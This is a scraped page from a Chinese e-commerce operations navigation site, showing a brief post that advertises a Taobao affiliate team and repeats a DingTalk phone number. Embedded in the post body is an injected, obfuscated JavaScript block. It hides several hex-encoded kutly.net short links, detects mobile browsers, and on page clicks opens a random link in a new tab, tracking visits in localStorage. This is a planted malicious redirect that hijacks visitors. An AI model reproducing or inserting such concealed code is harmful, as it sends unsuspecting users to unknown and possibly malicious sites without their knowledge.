                                                <span>拼多多运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-310-494" class=""><span>拼多多官方</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-310-492" class=""><span>拼多多数据分析</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-310-493" class=""><span>拼多多运营工具</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-300" class="" data-change="https://www.chaoyunying.com/#term-300">
                                                <i class="io io-jingdong icon-fw icon-lg"></i>
                                                <span>京东运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-300-304" class=""><span>官方入口</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-300-350" class=""><span>京东数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-300-325" class=""><span>第三方平台</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-308" class="" data-change="https://www.chaoyunying.com/#term-308">
                                                <i class="io io-kuaishou icon-fw icon-lg"></i>
                                                <span>快手运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-308-359" class=""><span>官方网站</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-308-365" class=""><span>快手数据</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-336" class="" data-change="https://www.chaoyunying.com/#term-336">
                                                <i class="io io-kuajing icon-fw icon-lg"></i>
                                                <span>跨境运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-335" class=""><span>跨境电商</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-497" class=""><span>亚马逊运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-341" class=""><span>选品分析</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-388" class=""><span>跨境物流</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-2986" class=""><span>ip代理</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-316" class="" data-change="https://www.chaoyunying.com/#term-316">
                                                <i class="io io-dulizhanchang icon-fw icon-lg"></i>
                                                <span>独立站运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-344" class=""><span>SEO工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-378" class=""><span>独立站搭建</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-357" class=""><span>域名/服务器</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-369" class=""><span>服务器管理</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-498" class=""><span>网站优化</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-330" class=""><span>网站安全</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-362" class=""><span>广告代理</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-302" class="" data-change="https://www.chaoyunying.com/#term-302">
                                                <i class="io io-shangjiafuwu- icon-fw icon-lg"></i>
                                                <span>商业服务</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-317" class=""><span>电商培训</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-351" class=""><span>代运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-2419" class=""><span>招聘求职</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-306" class=""><span>店铺转让</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-394" class=""><span>账号转卖</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-504" class="" data-change="https://www.chaoyunying.com/#term-504">
                                                <i class="iconfont icon-phone icon-fw icon-lg"></i>
                                                <span>运营APP</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-504-505" class=""><span>手机管店</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-504-506" class=""><span>搜索工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-504-507" class=""><span>视频剪辑</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-11660" class="" data-change="https://www.chaoyunying.com/#term-11660">
                                                <i class="iconfont icon-zouxiang icon-fw icon-lg"></i>
                                                <span>运营资讯</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-546" class=""><span>抖音运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-545" class=""><span>小红书</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-2672" class=""><span>国内电商</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-535" class=""><span>淘宝/天猫</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-543" class=""><span>拼多多</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                            <a href="https://www.chaoyunying.com/#term-244" class="">
                                                <i class="iconfont icon-book icon-fw icon-lg"></i>
                                                <span>运营书籍</span>
                                            </a>
                                        </li> 
                                     
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="border-top py-2 border-color">
                    <div class="flex-bottom">
                        <ul> 
                            <li id="menu-item-11412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11412 sidebar-item"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/tianjiazhuomian">
        <i class="iconfont icon-microsoft icon-fw icon-lg"></i>
                <span>添加桌面</span></a></li>
 
                        </ul>
                    </div>
                </div>
            </div>
        </div>
        <div class="main-content flex-fill">    <div class=" header-nav">
        <div id="header" class="page-header sticky">
            <div class="navbar navbar-expand-md">
                <div class="container-fluid p-0 position-relative">
                    <div class="position-absolute w-100 text-center">
                        <a href="https://www.chaoyunying.com" class="navbar-brand d-md-none m-0" title="潮运营">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-light" alt="潮运营" height="30">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-dark d-none" alt="潮运营" height="30">
                        </a>
                    </div>
                    <div class="nav-item d-md-none mobile-menu py-2 position-relative"><a href="javascript:" id="sidebar-switch" data-toggle="modal" data-target="#sidebar"><i class="iconfont icon-classification icon-lg"></i></a></div>                    <div class="collapse navbar-collapse order-2 order-md-1">
                        <div class="header-mini-btn">
                            <label>
                                <input id="mini-button" type="checkbox" checked="checked">
                                <svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"> 
                                    <path class="line--1" d="M0 40h62c18 0 18-20-17 5L31 55"></path>
                                    <path class="line--2" d="M0 50h80"></path>
                                    <path class="line--3" d="M0 60h62c18 0 18 20-17-5L31 45"></path>
                                </svg>
                            </label>
                        
                        </div>
                                                <ul class="navbar-nav navbar-top site-menu mr-4">
                            <li id="menu-item-8102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-8102"><a href="http://www.chaoyunying.com/">
        <i class="io io-shouye4 icon-fw icon-lg"></i>
                <span>首页</span></a>
<ul class="sub-menu">
	<li id="menu-item-9812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9812"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/bookmark/">
        <i class="iconfont icon-loading icon-fw icon-lg"></i>
                <span>极简导航</span></a></li>
	<li id="menu-item-9522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9522"><a href="https://www.chaoyunying.com/">
        <i class="io io-xinmeitiyingxiao icon-fw icon-lg"></i>
                <span>运营导航</span></a></li>
	<li id="menu-item-9266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9266"><a href="https://www.chaoyunying.com/bangong">
        <i class="io io-bangong icon-fw icon-lg"></i>
                <span>办公导航</span></a></li>
	<li id="menu-item-8228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8228"><a href="https://www.chaoyunying.com/ai">
        <i class="io io-AI icon-fw icon-lg"></i>
                <span>AI导航</span></a></li>
</ul>
</li>
<li id="menu-item-8104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8104"><a target="_blank" rel="noopener" href="http://www.chaoyunying.com/hotnews/">
        <i class="iconfont icon-version-Line icon-fw icon-lg"></i>
                <span>内容</span></a>
<ul class="sub-menu">
	<li id="menu-item-12645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12645"><a href="https://www.chaoyunying.com/bulletin/11832.html">
        <i class="io io-bangongshi1 icon-fw icon-lg"></i>
                <span>使用教程</span></a></li>
	<li id="menu-item-9428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9428"><a target="_blank" rel="noopener" href="https://link3.cc/chaoyunyingcom">
        <i class="iconfont icon-qqzone icon-fw icon-lg"></i>
                <span>手机社区</span></a></li>
	<li id="menu-item-8105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8105"><a target="_blank" rel="noopener" href="http://www.chaoyunying.com/blog">
        <i class="io io-diaoyuwangzhanjiancediaoyuwangzhanfenxi icon-fw icon-lg"></i>
                <span>运营资讯</span></a></li>
</ul>
</li>
<li id="menu-item-8107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-8107"><a href="http://www.chaoyunying.com/">
        <i class="io io-gongju3 icon-fw icon-lg"></i>
                <span>工具</span></a>
<ul class="sub-menu">
	<li id="menu-item-11912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11912"><a href="https://www.chaoyunying.com/bulletin/11832.html">
        <i class="io io-bangong1 icon-fw icon-lg"></i>
                <span>使用教程</span></a></li>
	<li id="menu-item-8108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8108"><a target="_blank" rel="noopener" href="https://fanyi.baidu.com/">
        <i class="io io-shangjiafuwu_duoyuyanyunfanyi icon-fw icon-lg"></i>
                <span>百度翻译</span></a></li>
	<li id="menu-item-8109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8109"><a target="_blank" rel="noopener" href="https://www.3gbizhi.com/">
        <i class="iconfont icon-picture icon-fw icon-lg"></i>
                <span>桌面壁纸</span></a></li>
	<li id="menu-item-11878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11878"><a target="_blank" rel="noopener" href="https://ps.gaoding.com/#/">
        <i class="io io-psd icon-fw icon-lg"></i>
                <span>在线PS</span></a></li>
	<li id="menu-item-9398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9398"><a target="_blank" rel="noopener" href="https://www.qweather.com/">
        <i class="io io-tianqi icon-fw icon-lg"></i>
                <span>世界天气</span></a></li>
	<li id="menu-item-8111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8111"><a target="_blank" rel="noopener" href="https://map.baidu.com/@12797539.305657895,4014909.5469614007,6.24z">
        <i class="io io-ditu icon-fw icon-lg"></i>
                <span>世界地图</span></a></li>
</ul>
</li>
<li id="menu-item-10397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10397"><a href="https://docs.qq.com/sheet/DTHhvbnhnRVNla2RF?tab=BB08J2">
        <i class="io io-fuwu icon-fw icon-lg"></i>
                <span>合作</span></a>
<ul class="sub-menu">
	<li id="menu-item-12224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12224"><a href="https://www.chaoyunying.com/10608-2">
        <i class="iconfont icon-email icon-fw icon-lg"></i>
                <span>广告投放</span></a></li>
	<li id="menu-item-10399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10399"><a target="_blank" rel="noopener" href="https://docs.qq.com/sheet/DTHhvbnhnRVNla2RF">
        <i class="io io-tuiguang icon-fw icon-lg"></i>
                <span>种草推广</span></a></li>
	<li id="menu-item-10429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10429"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/daiyunying">
        <i class="io io-tesefuwu icon-fw icon-lg"></i>
                <span>电商代运营</span></a></li>
</ul>
</li>
<li id="menu-item-12765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12765"><a target="_blank" rel="noopener" href="https://www.lidaku.com/">
        <i class="iconfont icon-globe icon-fw icon-lg"></i>
                <span>轻资创业网</span></a></li>
<li id="menu-item-11573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11573"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/12231.html">
        <i class="iconfont icon-wechat icon-fw icon-lg"></i>
                <span>加入社群</span></a></li>
<li id="menu-item-11490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11490"><a target="_blank" rel="noopener" href="http://chaoyunying.ysepan.com/">
        <i class="iconfont icon-zip icon-fw icon-lg"></i>
                <span>下载资料</span></a></li>
 
                        </ul>
                    </div>
                    <ul class="nav navbar-menu text-xs order-1 order-md-2 position-relative">
                                                                            <li class="nav-login ml-3 ml-md-4">
                                <a href="https://www.chaoyunying.com/login/?redirect_to=https://www.chaoyunying.com/3137.html" title="登录"><i class="iconfont icon-user icon-lg"></i></a>
                            </li>
                                                                        <li class="nav-search ml-3 ml-md-4">
                            <a href="javascript:" data-toggle="modal" data-target="#search-modal"><i class="iconfont icon-search icon-lg"></i></a>
                        </li>
                                                                    </ul>
                </div>
            </div>
        </div>
        <div class="placeholder"></div>
            </div>
  <div id="content" class="container my-3 my-md-4">
    <div class="auto-ad-url text-center mb-3"><div class="card my-0 mx-auto io-radius"><div class="card-head d-flex align-items-center pb-0 px-2 pt-2"><div class="text-sm"><i class="iconfont icon-hot mr-2"></i>赞助商</div><a href="https://www.chaoyunying.com/wp-admin/admin-ajax.php?action=pay_auto_ad_modal&loc=page" class="btn vc-yellow btn-outline btn-sm py-0 io-ajax-modal-get nofx ml-auto" data-modal_type="overflow-hidden"><i class="iconfont icon-ad-copy mr-2"></i>立即打赏</a></div><div class="card-body pt-1 pb-1 px-2 row row-xs io-ajax-auto" data-href="https://www.chaoyunying.com/wp-admin/admin-ajax.php?action=get_auto_ad_url_list&loc=page"><div class="d-flex align-items-center justify-content-center text-muted h-100 w-100"><i class="iconfont icon-loading icon-spin icon-2x"></i></div></div></div></div><nav class="text-xs mb-3 mb-md-4"  aria-label="breadcrumb"><i class="iconfont icon-home"></i> <a class="crumbs" href="https://www.chaoyunying.com/">首页</a><i class="text-danger px-1">•</i><a href="https://www.chaoyunying.com/taobaoke" rel="category tag">淘宝客资源</a><i class="text-danger px-1">•</i><span aria-current="page">淘客团队介绍,太阳团队团队</span></nav>    <main class="content" role="main">
    <div class="content-wrap">
        <div class="content-layout">
                <div class="panel card">
        <div class="card-body">
        <div class="panel-header mb-4"><h1 class="h3 mb-3">淘客团队介绍,太阳团队团队</h1><div class="d-flex flex-fill text-muted text-sm pb-4 border-bottom border-t"><span class="mr-3 d-none d-sm-block"><a href="https://www.chaoyunying.com/taobaoke"><i class="iconfont icon-classification"></i> 淘宝客资源</a></span><span class="mr-3"><i class="iconfont icon-time"></i><span title="2021年4月16日 pm9:33发布">5年前 (2021)发布</span></span><span class="mr-3"><a href="https://www.chaoyunying.com/author/2" title="大橘"><i class="iconfont icon-user-circle"></i> 大橘</a></span><div class="flex-fill"></div><span class="views mr-3"><i class="iconfont icon-chakan"></i> 578</span><span class="mr-3"><a class="smooth-n" href="#comments"> <i class="iconfont icon-comment"></i> 0</a></span>
                <span class="mr-3"><a class="btn-like btn-link-like " href="javascript:;" data-action="post_star" data-post_type="post" data-id="3137" data-ticket="086ea8a71c"><i class="star-ico iconfont icon-collection-line"></i> <span class="star-count-3137">0</span></a></span></div></div>                <div class="panel-body single mt-2"> 
            <p>团队介绍:花时间去解释，不如花时间去证明，服务商家，互利共赢。有的是经验，我们不是吹牛王，我们只有努力的心，我爸不是李刚，我们没有拼爹的资本，只能拼努力。合作，讲究的是诚信。公司地址： 广东省/茂名市/茂南区。淘客实力,分三项,满是五,一最差:金额:1|笔数:1|能力:1。联系方式:注意是钉钉号,用钉钉搜索.15119616092| 15119616092| 15119616092| 15119616092| 15119616092|<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x50\x65\x4f\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x66\x65\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x51\x4e\x79\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x56\x56\x51\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x74\x54\x53\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x69\x43\x53\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x42\x52\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x78\x72\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x50\x79\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x5a\x47\x73\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
        </div>
        <div class="post-tags my-3"><i class="iconfont icon-tags mr-2"></i><a href="https://www.chaoyunying.com/taobaoke" class="btn  btn-sm text-xs text-height-xs m-1 rounded-pill"  rel="tag" title="查看更多文章"># 淘宝客资源</a></div><div class="text-xs text-muted"><div><span>©</span> 版权声明</div><div class="posts-copyright">文章版权归作者所有，未经允许请勿转载。</div></div> 
                </div>
    </div>
        <div class="near-navigation rounded mt-4 py-2">
                        <div class="nav previous border-right border-color">
            <a class="near-permalink" href="https://www.chaoyunying.com/3135.html">
            <span>上一篇</span>
            <h4 class="near-title">淘客团队介绍,PPG团队</h4>
            </a>
        </div>
                        <div class="nav next border-left border-color">
            <a class="near-permalink" href="https://www.chaoyunying.com/3139.html">
            <span>下一篇</span>
            <h4 class="near-title">淘客团队介绍,微快推联盟团队</h4>
        </a>
        </div>
            </div>
    
<!-- comments -->
<div id="comments" class="comments">
	<h2 id="comments-list-title" class="comments-title h5 mx-1 my-4">
		<i class="iconfont icon-comment"></i>
